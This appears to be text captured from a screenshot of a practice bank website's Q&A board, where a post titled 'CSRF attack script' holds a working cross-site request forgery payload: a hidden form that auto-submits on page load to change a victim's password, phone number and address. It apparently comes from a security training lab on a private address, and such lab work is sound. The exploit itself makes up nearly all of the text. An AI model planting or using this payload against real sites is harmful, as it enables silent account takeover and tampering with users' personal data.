 >IC BANK
로그아웃
MyPage 계좌조회 QnA
게시글 작성
이 름 김성훈
비 밀 번 호 ••••••••
제 목 CSRF 공격 스크립트
내 용
<form id="csrf" method="post" action="http://192.168.80.150/mypage_change_ok.php">
<input type="hidden" name="pw" value="soo2929">
<input type="hidden" name="pass" value="soo2929">
<input type="hidden" name="phone" value="010-2213-1444">
<input type="hidden" name="address" value="송정동">
<input type="hidden" name="num" value="2">
</form>
<Script>document.getElementById("csrf").submit();</Script>
등록 다시작성 목록